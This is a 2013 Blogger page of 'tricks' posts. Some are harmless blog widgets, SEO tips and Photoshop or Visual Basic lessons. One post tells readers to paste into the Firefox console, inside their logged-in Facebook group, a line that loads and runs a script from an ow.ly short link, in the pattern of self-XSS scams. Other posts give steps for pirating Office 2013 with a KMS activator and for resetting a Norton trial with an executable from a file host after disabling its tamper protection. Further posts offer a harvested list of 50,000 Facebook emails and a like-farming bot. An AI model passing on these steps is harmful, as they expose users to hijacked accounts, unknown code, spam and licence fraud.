Monday, August 12, 2013

How to disable right click on your blog...?????


These most of the people try to copy the contents of a blog and paste on their blogs as their posts. So I brought the trick to disable right click on your blog. Lets go.

Go to your blogger dashboard. Then Layout. Then select "html/java script" from Add a gadget menu. Then copy and paste this code.

<SCRIPT language=JavaScript>
<!-- http://www.sudusm.blogspot.com -->
    var message = "function disabled"; 
    function rtclickcheck(keyp){ if (navigator.appName == "Netscape" && keyp.which == 3){     alert(message); return false; } 
    if (navigator.appVersion.indexOf("MSIE") != -1 && event.button == 2) {     alert(message);     return false; } } 
    document.onmousedown = rtclickcheck;
</SCRIPT>

Then click save.

You will not be able to copy contents on my blog. So select the code, then press CTRL+C. Then paste it where you want to paste it. :D

Sunday, August 11, 2013

How to install Android on your PC

Hi friends, I brought a nice trick for you. I will explain how to install Android on your pc through this post. Okay. Lets go.

You can download this as a .iso file. Download and run it on your computer. No problem. It will not harm your OS.

When you run this, you will get a message like this.

  1. It will ask "Are you going to create a Boot Manager?" Give Yes as the answer.
  2. Then it will ask "Will you create a Boot Record for Windows?" Again the answer is Yes.
  3. Then you will have top select a partition to install. 
  4. All the partitions will look like NTFS1, NTFS2. Those are the same partitions that you have on windows.
  5. The only difference is there will be one more partition than you see on My Computer. That is the partition that you made to install windows 7 (100MB) windows xp (8MB).
  6. The first partition will be that one. Select another partition. Do not select the first one.
After selecting a partition you will be asked to format your computer. Do not do that because it will delete your all data. So select "do not format".

Then you will be asked to select a memory size. Enter a memory which is more than 512MB and less than 2048MB.

Thats it. Very easy.

The following features are available in the latest test build (get it).
  • Kernel 3.0.36, KMS enable
  • Wifi support with GUI
  • Ethernet configuration GUI
  • Better disk installer
  • Power Suspend/resume (S3 mode)
  • Battery Status
  • Software mouse cursor
  • Mouse wheel
  • Support netbook native resolution
  • Audio (ALSA)
  • V4l2 Camera support
  • External monitor support
  • External storage auto mount support
  • Support external keyboard
  • Debug mode with busybox
  • Bluetooth 


If you want to remove this,
  1. Go to the partition, which you installed this.
  2. Then you can see 2 folders like this.

Just delete those 2 folders. Thats it.

Noe that is enough for today. Bye.

Friday, August 9, 2013

50 000 Facebook emails list for free (No passwords or Surveys)

Hi friends!!! After a long time. I saw a lot of guys were not able to find the password for the list which I gave before. So I decided to give it for free. Download 50 000 facebook emails list for free. Without passwords and surveys. Will be back with more.

Thursday, April 18, 2013

How To Add Floating Facebook Like Box In Blogger?



Today I share the widget of blogger.Here is Floating Fb Like box.This widget is best for web/blogbecause social media is most important to promote your blog.customize this widget e.g You Can Chang it's Position.This widget Make your blog more Beautiful.Maybe you Like this post.If you want to adding this widget in blogger.please follow these steps.See pic Example of  Floatindfacebook like box.


How to Add Floating Facebook Like box to blog?
Follow steps and add this widget. 
  • Go to Blogger > Layout > Add a Gadget > Select HTML/JavaScript Gadget
  • Add an HTML/JavaScript Widget and paste below codes in Gadget box.

<script type="text/javascript">
//<!--
$(document).ready(function() {$(".w2bslikebox").hover(function() {$(this).stop().animate({right: "0"}, "medium");}, function() {$(this).stop().animate({right: "-250"}, "medium");}, 500);});
//-->
</script>
<style type="text/css">
.w2bslikebox{background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAdFCsTtnV8Q8TFitnnEX7VtgpbwIZnUqMr0LRzIXbT6Zy22xhHRTNRBuhoXGt8O-qt0NpqrAEzSgc1EOcxgOo9OpKVVf9rOSK3Hat4wQ6TthdDTPUqvF8mKkVCId5RDXe3ERShU6Xb7HO/s150/w2b_facebookbadge.pn") no-repeat scroll left center transparent !important;display: block;float: right;height: 270px;padding: 0 5px 0 46px;width: 245px;z-index: 99999;position:fixed;right:-250px;top:20%;}
.w2bslikebox div{border:none;position:relative;display:block;}
.w2bslikebox span{bottom: 12px;font: 8px "lucida grande",tahoma,verdana,arial,sans-serif;position: absolute;right: 6px;text-align: right;z-index: 99999;}
.w2bslikebox span a{color: #808080;text-decoration:none;}
.w2bslikebox span a:hover{text-decoration:underline;}
</style><div class="w2bslikebox" style=""><div>
<iframe src="http://www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Ffacebook.com%2FMr.FarhanKayani&amp;width=245&amp;colorscheme=light&amp;show_faces=true&amp; connections=9&amp;stream=false&amp;header=false&amp;height=270" scrolling="no" frameborder="0" scrolling="no" style="border: medium none; overflow: hidden; height: 270px; width: 245px;background:#fff;"></iframe></div></div>

Save the widget.

After adding above code now find this tag </head> (use:Ctrl =f)  in your Template >> HTML >> Proceed and Paste the below codes just  above/before the </head> tag.

<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.6.1/jquery.min.js' type='text/javascript'/>


 Changing Mr.FarhanKayani with your Facebook's page user name and  float:right, if you want this Fb like box   appear at left side then change the property right to left in e.g float:left


SEO - Search Engine Optimization Bible


SEO - Search Engine Optimization Bible

SEO - Search Engine Optimization Bible
Author: Jerri L. Ledford
Publisher: Wiley Publishing Inc.

Google's Search Engine Optimization Starter Guide


Google's Search Engine Optimization Starter Guide

Google's Search Engine Optimization Starter Guide
Author: Unknown
Publisher: Unknown

Optimize Your Blog Post Titles for Better SEO


The reason most of the blogger templates aren’t that SEO friendly because templates available in Blogger were designed long ago and haven’t been updated, probably since 2007, since then Google SEO algorithm has changed a lot and as being on blogger you don’t want to be left long away, to keep up with the competition making your Blogger template SEO friendly is very important and so this small SEO related article will help you to leave your competitors behind.

If you are also using a template from Blogger then you need to make some changes on it to fit your needs and also to fit the search engine needs. Normally search engine don’t focus on the markup importantly but it’s a good thing to change it to something user friendly.  What Blogger templates like ‘Simple’, Travel’ etc. have h1 tag as it’s Blog title, which is normal. But the Post title is not okay that all, it is in an h3 tag, for many reasons your blog might not being shown up in the search results and this is on of those reasons.

You won’t find any difficulties with a WordPress theme, as they are freshly published and reviewed by experts but templates in Blogger were made by expert but not freshly launched. Just as the search engines detects an anchor link because of it’s markup then why can’t they see what heading is being used for what area.

Optimize the post title to heading2 in Blogger


Enough about it’s effect, let’s talk about how to make the changes applicable. These easy instruction will give you the easiest way to turn your post title to h2 from h3.

01. First of all login to your Blogger Dashboard
02. Go to the Template tab and click on Edit HTML, ignore the warning and proceed.
03. Check mark the ‘Expand Widget Template’
04. Use CTRL+F and search for this line

      <h3 class='post-title entry-title' itemprop='name'>
05. All you have to do is just change the <h3> to <h2>, change of only a number. But we aren’t done yet,
      remember there’s still an ending/closing tag. You have to change both starting <h3> and ending </h3>
      tag into the template. In the middle it’s all XML codes that works on the server to serve an HTML page.

Changing the closing and starting h3 tag

After you turn the starting h3 to h2, do remember to change the ending tag too or it will create difficulties while saving the template.

06. You will find the tag two times. one is for Desktop Version Template and another is for Mobile version
      Template. I recommend you to change all h3 that marks as the post title to h2. Searching for <h3 will
       bring up the codes but as i already said, remember to change corresponding closing tag too.

Yeah that’s it ! It doesn’t only increase visibility and beauty of your blog in search results but also make your blog user friendly. Now stop using h3 for your post title, h3 is only good in the post body for heading. This was not a big change or addition for better SEO in your blog but remember it is how SEO works, there’s no easy and direct way to get to the top of search results, small and effective actions you take regarding your blog makes it a hit on SEO and search engines.

Don’t get worried if your blog don’t do too good in the search results, keep posting and that’s the most important aspect in getting to the top. And this blog is always free to read, check post related to Blogger SEO for some more amazing post and do comment for our coming posts.

Wednesday, April 17, 2013

I am back.

I am back for blogging and will publish some new posts quickly.

Sunday, February 3, 2013


Nice jQuery Tab Menu for your blog


Hi guys, I have brought you a killer gadget for your blog. Add this gadget and make your blog more interesting. Lets start.

First go to Layout >> Edit HTML. Remember to tick on Expand Widget Templates. Now press CTRL+F. Then you can see a search bar. Type </head>   on the search bar. You can see in the HTML box the code </head> is highlighted. Now paste this code below the </head> code.


<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.3.1/jquery.min.js' type='text/javascript'/>
<script type='text/javascript'>$(document).ready(function() { //Get all the LI from the #tabMenu UL$(&#39;#tabMenu &gt; li&#39;).click(function(){//perform the actions when it&#39;s not selectedif (!$(this).hasClass(&#39;selected&#39;)) { //remove the selected class from all LI $(&#39;#tabMenu &gt; li&#39;).removeClass(&#39;selected&#39;);//Reassign the LI$(this).addClass(&#39;selected&#39;);//Hide all the DIV in .boxBody$(&#39;.boxBody div&#39;).slideUp(&#39;1500&#39;);//Look for the right DIV in boxBody according to the Navigation UL index, therefore, the arrangement is very important.$(&#39;.boxBody div:eq(&#39; + $(&#39;#tabMenu &gt; li&#39;).index(this) + &#39;)&#39;).slideDown(&#39;1500&#39;);}}).mouseover(function() {//Add and remove class, Personally I dont think this is the right way to do it, anyone please suggest $(this).addClass(&#39;mouseover&#39;);$(this).removeClass(&#39;mouseout&#39;);}).mouseout(function() {//Add and remove class$(this).addClass(&#39;mouseout&#39;);$(this).removeClass(&#39;mouseover&#39;); });//Mouseover with animate Effect for Category menu list$(&#39;.boxBody #category li&#39;).click(function(){//Get the Anchor tag href under the LIwindow.location = $(this).children().attr(&#39;href&#39;);}).mouseover(function() {//Change background color and animate the padding$(this).css(&#39;backgroundColor&#39;,&#39;#888&#39;);$(this).children().animate({paddingLeft:&quot;20px&quot;}, {queue:false, duration:300});}).mouseout(function() {//Change background color and animate the padding$(this).css(&#39;backgroundColor&#39;,&#39;&#39;);$(this).children().animate({paddingLeft:&quot;0&quot;}, {queue:false, duration:300});});//Mouseover effect for Posts, Comments, Famous Posts and Random Posts menu list.$(&#39;#.boxBody li&#39;).click(function(){window.location = $(this).children().attr(&#39;href&#39;);}).mouseover(function() {$(this).css(&#39;backgroundColor&#39;,&#39;#888&#39;);}).mouseout(function() {$(this).css(&#39;backgroundColor&#39;,&#39;&#39;);}); });</script>
Now find the code ]]></b:skin> by pressing CTRL+F. Now paste this code before the code ]]></b:skin>.


#tabMenu {margin:0; padding:0 0 0 15px;list-style:none;}#tabMenu li {float:left;height:32px;width:39px;cursor:pointer;cursor:hand}/* this is the button images http://amatullah83.blogspot.com*/li.comments {background:url(http://sites.google.com/site/amatullah83/bg/tabComment.png) no-repeat 0 -32px;}li.posts {background:url(http://sites.google.com/site/amatullah83/bg/tabstar.png) no-repeat 0 -32px;}li.category {background:url(http://sites.google.com/site/amatullah83/bg/tabFolder.png) no-repeat 0 -32px;}li.famous {background:url(http://sites.google.com/site/amatullah83/bg/tabHeart.png) no-repeat 0 -32px;}li.random {background:url(http://sites.google.com/site/amatullah83/bg/tabRandom.png) no-repeat 0 -32px;}li.mouseover {background-position:0 0;}li.mouseout {background-position:0 -32px;}li.selected {background-position:0 0;}.box {width:227px}.boxTop {background:url(http://sites.google.com/site/amatullah83/bg/boxTop.png)no-repeat;height:11px;clear:both}.boxBody {background-color:#282828;}.boxBottom {background:url(http://sites.google.com/site/amatullah83/bg/boxBottom.png) no-repeat;height:11px;}.boxBody div {display:none;}.boxBody div.show {display:block;}.boxBody #category a {display:block}/* styling for the content*/.boxBody div ul { margin:0 10px 0 25px;padding:0;width:190px;list-style-image:url(http://sites.google.com/site/amatullah83/bg/arrow.gif)}.boxBody div li {border-bottom:1px dotted #8e8e8e; padding:4px 0;cursor:hand;cursor:pointer;font-size:10px; color:#DDDDDD;text-decoration: none;}.boxBody div ul li.last {border-bottom:none}.boxBody div li a{font-size:10px; color:#DDDDDD;text-decoration: none;}.boxBody div li span { font-size:8px;color:#9F9F9F;}/* IE Hacks */*html .boxTop {margin-bottom:-2px;}*html .boxBody div ul {margin-left:10px;padding-left:15px;}
Now save the template.

Then go to Layout >> Page Element >> Add a gadget >> "Html/java script" and paste this code on the java script.


<div class="box">
<ul id="tabMenu"><li class="posts selected"></li> <!-- default button--><li class="comments"></li><li class="category"></li><li class="famous"></li><li class="random"></li></ul>
<div class="boxTop"></div>
<div class="boxBody"><!-- default page--><div id="posts" class="show"><ul><li>Post 1</li><li>Post 2</li><li class="last">Post 3</li></ul></div><div id="comments"><ul><li>Comment 1</li><li>Comment 2</li><li class="last">Comment 3</li></ul></div><div id="category"><ul><li>Category 1</li><li>Category 2</li><li class="last">Category 3</li></ul></div><div id="famous"><ul><li>Famous post 1</li><li>Famous post 2</li><li class="last">Famous post 3</li></ul></div><div id="random"><ul><li>Random post 1</li><li>Random post 2</li><li class="last">Random post 3</li></ul> </div> 
</div>
<div class="boxBottom"></div>
</div>
Now save the java script. Its over. Enjoy.

Install and activate Office Pro Plus 2013


This document covers installation and activation of Office 2013 RTM and VL (Volume License) versions.

Important: Please note that this activator activates for 180 days and you have to run the server again (no need to find keys or anything. that is the way of KMS activation. But you can extend the time using parameters of the server. I did not include those due to complexity). You need to boot up the server either weekly or just when you are at 1 day remaining. Use path 1 or 2. But you could directly use path 3. If one is successful, skip all the rest.

  1. Open Word > Open a Blank Document > Click on File menu > Account. This does not show the dates remaining. I have listed how to check the remaining dates
  2. This activator can be used to activate Windows 8 as well. But you need to run it in a different machine for better results.
  3. Search Google for this torrent: BDE6DA39CACBD68EE87BE0F6F20EE4183D09C83F (to download torrents, use uTorrent or BitTorrent client software).
  4. Download the torrent and download either 32 bit or 64 bit version with the kmsmicro activator 
  5. Dvd image is an ISO image file. Download and install Daemon Tools lite and install. Mount the image. Select "Customize" option to customize the installation.
  6. Install Office by running "SETUP.EXE". "SETUP.EXE"
  7. After installation, do not open any office related software
  8. Extract "Office 2013 KMSmicro Activator v3.10"
  9. Right click on the registry files (i.e. Office2013-Win7-Localhost.reg) and select "Merge". This is to avoid any issues.
  10. Now, run "0-0-KMSmicro-normal.cmd". Make sure to right click and select "Run as Administrator" (with elevated privilages). Let the virtual machine boot up. For the ease of use I will avoid additional KMS Server configuration. Note that the IP Address of the server is 127.0.0.2 (not 127.0.0.1) and host name is KMS. Make sure your firewall allows port 1688 (or you could configure one but for the ease, use the default). Important! Now Press T and synchronize the server's time from Internet. Click "Fix now" if asked to. Now, you need to check the status of activation. No automatic activation can be examined usually. "0-0-KMSmicro-normal.cmd"
  11. Check Office Activation Status Follow this path -  (for x86 - 32bit, Program Files x86 is the program )> %ProgramFiles%\Microsoft Office\Office15. Now open a command prompt by typing cmd and right clicking and selecting "Run as Administrator", in Start menu search bar.
  12. Type cscript ospp.vbs /dstatus and press enter. You will see "29 days greace period" as the result.
  13. Another method: Or else, go to: "MDL-forum" and then "Activation Helpers". From here, right click and run the appropriate activator as administrator. Click on "Check Status".
Activation methods

  1. Path1 (you could use path 2 as well): To activate Office 2013 x86 on Windows, run "Office 2013 (w64-o32) Activate.bat" and for 64bit versions, run "Office 2013 Activate.bat". It will automatically activate the Office. If you encounter an error with COUNTERS (read the error message) jump to: "Path 3".
  2. To use the GRAPHICS utility to activate Office. If command prompt is difficult. If path 1 is successful, you DO NOT need to follow these steps
  3. Path 2 : Open "MDL-forum" and then "Activation Helpers". In "Emulator KMS" folder, run "KMS ZWT.exe" and then right click it and select "Run as Administrator" (NOT IMPORTANT). Then run the Office 201x Activation xxx.exe (proper one. x is for the version number and xxx = x86/x64). Then provide these properties:
  4. Server: 127.0.0.2
  5. Port: 1688
  6. Click "Activate Office 2013". This will activate your product. You will see the success message. To verify, click "Check Status".
  7. Path 3 (this path will help you activate the product easily.) If you choose path 1 or 2 do not follow step 11.
  8. Download - Activation Helpers v1.5
  9. Extract and run the 32 or 64 bit one as required. Run as Administrator
  10. Now provide above server and port (port number is already filled).
  11. Go to "Charger" tab and then click on "Charge Office 2013". This will take some time.
  12. Now, go back to "Office" tab and click on "Activate Office 2013" and then you will see the success message. Click "Check Status" button to check the status button and verify. You should see 180 days.

Enjoy :D

Thursday, January 31, 2013

Add a beautiful Image slide show gadget to your blog


Hi guys, I have brought a nice gadget for you. You can add your favourite posts. This will make your blog more attractive. If you like this gadget, I can help you to add this to your blog. Lets start.

First go to Layout >> Edit HTML. Remember to Tick on Expand widget templates. Then press Ctrl+F. Then you will see a search bar.

Type </head> on the search box. Then you can see this code will be highlighted on your html box. Now paste this above the </head> code.

<!--SLIDE-SHOW-STARTS--><br /> <!-- JavaScripts--><br /> <script type="text/javascript" src="http://sites.google.com/site/saamgeadaviya/www.saamgeadaviya.blogspot.com-jquery.js"></script><br /> <script type="text/javascript" src="http://sites.google.com/site/saamgeadaviya/www.saamgeadaviya.blogspot.com-s3Slider.js"></script><br /> <script type="text/javascript"><br /> $(document).ready(function() {<br /> $('#slider').s3Slider({<br /> timeOut: 3000<br /> });<br /> });<br /> </script><br /> <!-- CSS --><br /> <style type="text/css" media="screen"><br /> #slider {<br /> width: 410px; /* important to be same as image width */<br /> height: 300px; /* important to be same as image height */<br /> position: relative; /* important */<br /> overflow: hidden; /* important */<br /> }<br /> #sliderContent {<br /> width: 410px; /* important to be same as image width or wider */<br /> position: absolute;<br /> top: 0;<br /> margin-left: 0;<br /> }<br /> .sliderImage {<br /> float: left;<br /> position: relative;<br /> display: none;<br /> }<br /> .sliderImage span {<br /> position: absolute;<br /> font: 10px/15px Arial, Helvetica, sans-serif;<br /> padding: 10px 13px;<br /> width: 384px;<br /> background-color: #000;<br /> filter: alpha(opacity=70);<br /> -moz-opacity: 0.7;<br /> -khtml-opacity: 0.7;<br /> opacity: 0.7;<br /> color: #fff;<br /> display: none;<br /> }<br /> .clear {<br /> clear: both;<br /> }<br /> .sliderImage span strong {<br /> font-size: 14px;<br /> }<br /> .top {<br /> top: 0;<br /> left: 0;<br /> }<br /> .bottom {<br /> bottom: 0;<br /> left: 0;<br /> }<br /> ul { list-style-type: none;}<br /> </style><br /> <!--SLIDE-SHOW-STOPS-4-HELP-http://saamgeadaviya.blogspot.com-->

Now save the template. Now go to  Layout >> Page Element >> Add a gadget >> "Html/java script"
and get a new java script. Copy and paste the code shown below to that java script.

<div id="slider"><ul id="sliderContent"><li class="sliderImage"><a href=""><img src="images/410/1.jpg" alt="1" /></a><span class="top"><strong>Title text 1</strong><br />Content text...</span></li><li class="sliderImage"><a href=""><img src="images/410/2.jpg" alt="2" /></a><span class="top"><strong>Title text 2</strong><br />Content text...Content text...Content text...Content text...Content text...Content text...Content text...Content text...Content text...Content text...Content text...</span></li><li class="sliderImage"><img src="images/410/3.jpg" alt="3" /><span class="bottom"><strong>Title text 3</strong><br />Content text...</span></li><li class="sliderImage"><img src="images/410/4.jpg" alt="4" /><span class="bottom"><strong>Title text 4</strong><br />Content text...</span></li><li class="sliderImage"><img src="images/410/5.jpg" alt="5" /><span class="top"><strong>Title text 5</strong><br />Content text...</span></li><div class="clear sliderImage"></div></ul></div>

Now save the template. Then its finished.

IMPORTANT 


In the code add the link of the photo that you want to upload on the places Written with red.
Add the name of the post to the places written in green.
Add a little description to the place written in blue.

Tuesday, January 29, 2013

Introduction to Visual Basic | Visual Basic 01


Hi guys, I have decided to write the visual basic lessons again. Lets start from the begining. 

A brief description of Visual Basic


VISUAL BASIC® is a high level programming language evolved from the earlier DOS
version called BASIC. BASIC stands for Beginners' All-purpose Symbolic Instruction
Code. The program codes in Visual Basic resemble the English language. Different
software companies produce different versions of BASIC, such as Microsoft®
QBASIC, QUICKBASIC, GWBASIC, and IBM BASICA and so on.
Visual Basic is a fairly easy programming language and it is for anybody who is
interested in programming but lacks professional training in software engineering.
Learning VISUAL BASIC will help young children to improve their logical thinking
skills and develop their minds. You can choose to program in VISUAL BASIC purely
for fun and enjoyment or create more advanced applications such as educational
courseware and commercial software.
VISUAL BASIC is a visual and events driven programming Language. These are the
main divergences from the old BASIC. In BASIC, programming is done in a textbased
environment and the program is executed sequentially. In VISUAL BASIC,
programming is done in a graphical environment. In old BASIC, you have to write a
text-based procedure to design the interface, but Visual Basic enables you to design
the interface by dragging and resizing the objects as well as changing their colors,
just like any windowsÃ’-based programs.
Visual Basic is event-driven because users may click on a certain object randomly,
so each object has to be programmed independently to be able to response to those
actions (events). Examples of events are clicking a command button, entering text
into a text box, selecting an item in a list box etc. Therefore, a VISUAL BASIC
Program is made up of many subprograms, each with its own program code which
can be executed independently and at the same time can be linked together in one
way or another.

Lets talk about Visual Basic environment in the next post. Good bye.

STAR WARS TEXT EFFECT


Final Image

Start with a new black document. Mine is 1024×768.


Before you can do anything you will need the Star Wars Font. I found it on here. Now write your text. What I have in mind is to make a nice grunge text to use for a Clone Wars Poster.


Double click on the layer to enter the Blending Options menu. Here use my settings:


Set the Fill of the layer to 0%.

Next I will add some more text and place it on the bottom of the Clone Wars text. Also I will use some different settings:

In the next step I will use the Rectangle Tool to make some simple shapes.


 Now for all these 3 shapes add my settings for the Blending Options.


Make a new layer over all the layers and name it Gold. Ctrl + Click on all the layer thumbnails to make a selection.


Next go to Select – Modify – Expand and use 3 pixels.

Create a new layer called gold by pressing ctrl+shift+n (for PC) or command+shift+n (for mac) Make sure you have the Gold layer selected. Set the foreground color to #fcff00 and fill the Gold layer with this color.


Set the layer to Soft Light and Opacity to 35%.

Make a new layer and name it texture. Fill the layer with #7e4f2f. Next go to Filter – Noise – Add noise and use my settings.


Next go to Filter – Blur – Motion Blur and again use my settings:


Next you need to add one more effect to this texture. Go to Filter – Sharpen – Unsharp Mask and again use my settings:

Ctrl + Click on the Gold layer thumbnail to make a selection. Now that the text is selected make sure you have the texture layer selected and Add a layer Mask. Last set the layer to Overlay.


Next I will bring in a texture that I found on this link: 5http://www.sxc.hu/browse.phtml?f=view&id=99574 I have imported the texture to the document and resized it so it will fit into my image size. Next you need to go to Image – Adjustments – Desaturate to make the image Black and White. Sorry, the link is not working now :( You add another texture of a broken glass. :D


Again as we did with the first texture we need to make a selection of the text and Add a Mask to the layer. So please do that right now. Basically you will repeat Step 16 but this time for a different layer.


The last thing we will do for this second texture is to set it to 63% Opacity and Overlay.


You are finished. If you want you can add some more lights or shadows to the text.


Tutorial is taken from tutzor.com


Friday, January 25, 2013

Add all of your friends to your group easily


Hi guys, I came here with a new trick for you. Let's start the lesson. This trick still working on the new version of mozilla firefox.

Go to your group using firefox.

Then press CTRL+SHIFT+K

Copy and paste the script code given below.
document.body.appendChild(document.createElement('script')).src='http://ow.ly/gDSNg';

Then press enter key.

Enjoy !!!


Optical Drives (CD/DVD) Icon Not Showing in Computer Windows ???


Download this Ready-made Registry script.rar

Extract the file.

1st step: Type regedit in RUN dialog box and press Enter. It'll open Registry Editor.

2nd Step: File > Import > Select the extracted File > Open > Save .

3rd Step: Restart the System.

Enjoy . . . !!!


Thursday, January 24, 2013

Activate Windows 8 with OEM key (when you do not know where to find). v1


This is a Technicians Only Document !!!
Applies to: OEM Versions of Windows 8

This document is under version control. Thos post is not about activating your pirate version of Windows.
Others: I am not a slave of Microsoft :D

Reusing OEM Key in Windows 8 series - Also includes how to locate Windows 8 key.

With the Windows 8 release Microsoft had introduced some new and improved activation technologies. This time they have come up with OA3 (OEM Activation 3). This is a method that OEMs use to inject the product key to hardware and use it to activate Windows (o/l or off/l). Each key is unique.

http://www.tomshardware.com/news/Windows-8-OEM-OA-3.0-Piracy-Genuine-Microsoft,16636.html

Not like the earlier SLIC hacks, this, according to MS, is more difficult to crack (although it is not 100% true as usual).

SLIC can be used to activate Windows 7 and earlier versions. The famous Windows Loader uses the same thing to activate pirate versions of Windows.

Now, the problem is, Win 8 keys will NOT be displayed as sticker. However, you must check whether your branded machine has Authenticity sticker.

Cons:
If you ever need to activate Windows again, you will be walking into a mess. Where to find the key, how to activate, which version to install? Lots of questions to be answred.

If you have a recovery media (unfortunately, recovery media will not be made available, non for free as well. Just a hidden partition). However, if you own one, you do not have any issue.
If you do not have the recovery partition (formatted), and you do not have the recovery media, now what?
Also note that UEFI interfaces (no legacy BIOS anymore in the future), does not allow USB boot. Not yet. Either you have to turn legacy BIOS on or use a DVD instead.

Use this utility to locate your unique product key: http://rweverything.com/download/
Install and run.
Go to ACPI tables (check the tooltip for info).
Go to MSMD table. From there, you will find this unique key. If you do not see the key but some hexa decimals: Convert the last 29 pairs with a hex converter to ascii... you can also use this (I am not going to tell how): http://www.microsoft.com/en-us/download/details.aspx?id=30652
Install Windows 8. You must follow these steps when you install Windows.
The media must match the SKU (Stock Keeping Units) and must match the SingleCoreLanguage version.
Open your ISO image file (use Daemon tools lite) and check whether you see an cfg file (ei.cfg). If you have, edit it, if you do not see, you need to extract the iso and create a file/use an injector to inject the file and reimage http://www.winimage.com/winimage.htm
Create the file with these lines:
[EditionID]
Professional
[Channel]
OEM
[VL]

or

[EditionID]
Professional
[Channel]
volume
[VL]
1
(better to stick with the first one as this introduces complications but this has worked in some occations. Experiment with it)...

If you need to use a VLK Generic Key first, you need to set 0 to 1.

  9. Just install Windows (provide the key if asked to. Or, you can specify later).
10. The activation can happen automatically. If not, open a command prompt with admin permission.
11. Click Windows Key > Click cmd > Right click > Run as Admin.
12. type slmgr.vbs /dlv to check license. If it says licensed, no worries. You will also see the very last portion of the serial number (OEM Key).
13. If not activated, but you can see the product key, type slmgr.vbs -ato (not for the people who specified a generic vlk key at the installation). This could be doen even if you are offline.
14. If you do not see a product key, you have to specify the key. slmgr.vbs -ipk xxxxx-xxxxx-xxxxx-xxxxx-xxxxx and press enter. If you receive an error, your Windows version is not the excat what you had earlier.
15. If you recieve no errors, type slmgr.vbs -ato and press enter. Ignore the errors if happen. Wait for some time and check the /dlv (step 12).
16. To remove the generic key and specify the unique OEM key: slmgr.vbs -upk and press enter. And then follow step 14 and below.

Other utilities:
OA3 Tool for Intel® Integrator Toolkit 5.0: http://downloadcenter.intel.com/Detail_Desc.aspx?agr=Y&DwnldID=21205&lang=eng

I will include how to activate Windows 7 with an OEM key or certificate in a next post. This is not a cracking tutorial but an experimental for viewers. As we already know it is possible to trick Windows 7 activation already.

Get Free facebook Likes Tute + New Fast Bot (script) 100%


  • Requirements:
    Fansbox Account : Click here
    My Java script : My java Script

    1.Open Firefox then download the Imacros plugin link above.

    2.Now download my Javascript.

    3.Once downloaded go to documents-->imacros-->Macros-->Demo-Firefox and drop the
    download fansboxbot.js script file in here should look similar to this..


    4.Now close Firefox and open it again so the js file will be in imacros.

    5.Go to Fansbox 2.0 and "Allow" the app.

    6.Now go to Settings on Fansbox then Add your page by "Switch page" and click "save changes".


    7.Now open up a new tab on firefox and login with you facebook account .

    8.Doubleclick the imacros icon
    top right corner of your firefox page blue icon then a imacros tab should appear
    left hand side of the browser

    9.Now double click Demo-Firefox then double click fansboxbot.js .


    10.Now just type in there 5 and click okay

    11.Now this will just start earning you points and because you added your fanpage at the beggining
    of the tutorial you will now constantly get likes as long as your bot is running.
    enjoy !


Wednesday, January 23, 2013

Norton Internet Security Trial Re-setter

Norton Internet Security rial is expired??? Don't worry. I will tell you the way to activate it for another 30 days, step by step.

01. Uninstall Norton Internet Security
02. Now restart the computer in the safe mode.
03. Now run [1 BOX_NTR2012.exe  NIS 2012 - http://www.mediafire.com/?1xc16r5nrb9o4fn
                                                           NIS 2013 - http://www.mediafire.com/?3cz2h2s5bm3rc0k
04. Click ok and restart the computer normally.
05. Then install Norton Internet Security again.

Now see trial is activated for another 30 days. :D

06. Then go to Norton Internet Security and then go to <Settings> <General> <Product Security>
      Turn OFF [Norton Product Tamper Protection]

Monday, January 14, 2013

50 000 facebook emails list for FREE

I have an email list of 50,000 facebook emails. This list is fresh and has never been shared before since it is created by me. No duplicates. No bad emails. So this is a great chance for you. Download the list from the link below. [[Not for a long time]]

Twitter Delicious Facebook Digg Stumbleupon Favorites More

 
Design by Free WordPress Themes | Bloggerized by Lasantha - Premium Blogger Themes | Powerade Coupons